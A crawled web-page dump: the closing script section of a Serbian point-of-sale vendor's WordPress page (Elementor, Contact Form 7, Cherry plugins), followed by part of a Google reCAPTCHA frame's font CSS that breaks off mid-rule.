var wp_load_style = {"0":"wp-emoji-styles.css","2":"classic-theme-styles.css","3":"global-styles.css","4":"cherry-services.css","5":"cherry-services-theme.css","6":"font-awesome.css","7":"contact-form-7.css","8":"ic-fonts.css","10":"tm-pg-material-icons.css","11":"tm-pg-fontello.css","12":"tm-pg-lightgallery.css","13":"tm-pg-style-frontend.css","15":"dashicons.css","16":"magnific-popup.css","17":"cherry-projects-styles.css","18":"cherry-google-fonts-servax.css","19":"cherry-handler-css.css","20":"cherry-team.css","21":"cherry-team-grid.css","22":"servax-theme-style.css","23":"elementor-icons.css","24":"elementor-frontend.css","25":"font-awesome-5-all.css","26":"font-awesome-4-shim.css","27":"widget-heading.css","28":"widget-image.css","29":"elementor-gf-roboto.css","30":"elementor-gf-robotoslab.css"};
var wp_load_script = ["cherry-js-core.js","contact-form-7.js","ic-tracker.js","magnific-popup.js","cherry-projects-single-scripts.js","cherry-handler-js.js","cherry-post-formats.js","wpcf7-recaptcha.js","servax-theme-script.js","font-awesome-4-shim.js","elementor-frontend.js"];
var cherry_ajax = "49922dcbfa";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://staltek.rs/wp-content/plugins/cherry-projects/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.5.11" id="cherry-js-core-js"></script>
<script type="text/javascript" id="cherry-js-core-js-after">
/* <![CDATA[ */
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
/* ]]> */
</script>
<script type="text/javascript" src="https://staltek.rs/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://staltek.rs/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://staltek.rs/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/staltek.rs\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://staltek.rs/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://staltek.rs/wp-content/themes/servax/assets/js/min/jquery.magnific-popup.min.js?ver=1.1.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://staltek.rs/wp-content/plugins/cherry-projects/public/assets/js/cherry-projects-single-scripts.js?ver=1.2.15" id="cherry-projects-single-scripts-js"></script>
<script type="text/javascript" id="cherry-handler-js-js-extra">
/* <![CDATA[ */
var cherry_search_public_action = {"action":"cherry_search_public_action","nonce":"132151a097","type":"GET","data_type":"json","is_public":"true","sys_messages":{"invalid_base_data":"Unable to process the request without nonce or server error","no_right":"No right for this action","invalid_nonce":"Stop CHEATING!!!","access_is_allowed":"Access is allowed","wait_processing":"Please wait, processing the previous request"}};
var cherryHandlerAjaxUrl = {"ajax_url":"https:\/\/staltek.rs\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://staltek.rs/wp-content/plugins/cherry-projects/cherry-framework/modules/cherry-handler/assets/js/min/cherry-handler.min.js?ver=1.5.11" id="cherry-handler-js-js"></script>
<script type="text/javascript" src="https://staltek.rs/wp-content/plugins/cherry-projects/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.5.11" id="cherry-post-formats-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lf6NiYhAAAAABm5N7gl0GNIhL7hfLMr2WcmIaAy&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://staltek.rs/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Lf6NiYhAAAAABm5N7gl0GNIhL7hfLMr2WcmIaAy",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://staltek.rs/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://staltek.rs/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://staltek.rs/wp-content/themes/servax/assets/js/min/swiper.jquery.min.js?ver=3.4.2" id="jquery-swiper-js"></script>
<script type="text/javascript" src="https://staltek.rs/wp-content/themes/servax/assets/js/jquery.stretch.js?ver=1.0.0" id="jquery-stretch-js"></script>
<script type="text/javascript" id="servax-theme-script-js-extra">
/* <![CDATA[ */
var servax = {"ajaxurl":"https:\/\/staltek.rs\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-1"},"toTop":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://staltek.rs/wp-content/themes/servax/assets/js/theme-script.js?ver=1.0.1" id="servax-theme-script-js"></script>
<script type="text/javascript" src="https://staltek.rs/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://staltek.rs/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://staltek.rs/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/staltek.rs\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/staltek.rs\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/staltek.rs\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"53b01c3235"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2692,"title":"Displej%20za%20mu%C5%A1terije%20-%20Staltek%20-%20Online%20kase","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://staltek.rs/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://staltek.rs/wp-content/plugins/cherry-projects/public/assets/js/jquery.waypoints.min.js?ver=1.2.15" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://staltek.rs/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://staltek.rs/wp-content/plugins/cherry-projects/public/assets/js/salvattore.min.js?ver=1.0.9" id="cherry-projects-salvattore-js"></script>
<script type="text/javascript" src="https://staltek.rs/wp-content/plugins/cherry-projects/public/assets/js/cherry-projects-plugin.js?ver=1.2.15" id="cherry-projects-plugin-js"></script>
<script type="text/javascript" id="cherry-projects-scripts-js-extra">
/* <![CDATA[ */
var cherryProjectsObjects = {"ajax_url":"https:\/\/staltek.rs\/wp-admin\/admin-ajax.php","cascadingListMap":[2,2,3,3,3,4,4,4,4],"cascadingListMapDevice":{"laptop":[2,2,3,3,3,4,4,4,4],"album_tablet":[2,2,3,3,3],"portrait_tablet":[1,2,2],"mobile":[1]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://staltek.rs/wp-content/plugins/cherry-projects/public/assets/js/cherry-projects-scripts.js?ver=1.2.15" id="cherry-projects-scripts-js"></script>
<script type="text/javascript" id="cherry-services-js-extra">
/* <![CDATA[ */
var cherryServices = {"ajaxurl":"https:\/\/staltek.rs\/wp-admin\/admin-ajax.php","loader":"<div class=\"cherry-spinner cherry-spinner-double-bounce\"><div class=\"cherry-double-bounce1\"><\/div><div class=\"cherry-double-bounce2\"><\/div><\/div>"};
var cherryServices = {"ajaxurl":"https:\/\/staltek.rs\/wp-admin\/admin-ajax.php","loader":"<div class=\"cherry-spinner cherry-spinner-double-bounce\"><div class=\"cherry-double-bounce1\"><\/div><div class=\"cherry-double-bounce2\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://staltek.rs/wp-content/plugins/cherry-services-list/public/assets/js/cherry-services.js?ver=1.0.0" id="cherry-services-js"></script>
<script type="text/javascript" id="cherry-team-js-extra">
/* <![CDATA[ */
var cherryTeam = {"ajaxurl":"https:\/\/staltek.rs\/wp-admin\/admin-ajax.php","loader":"<div class=\"cherry-spinner cherry-spinner-double-bounce\"><div class=\"cherry-double-bounce1\"><\/div><div class=\"cherry-double-bounce2\"><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://staltek.rs/wp-content/plugins/cherry-team-members/public/assets/js/cherry-team.js?ver=1.4.6" id="cherry-team-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lf6NiYhAAAAABm5N7gl0GNIhL7hfLMr2WcmIaAy&co=aHR0cHM6Ly9zdGFsdGVrLnJzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=ivmd52mc1t5i
body_size: 48381
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
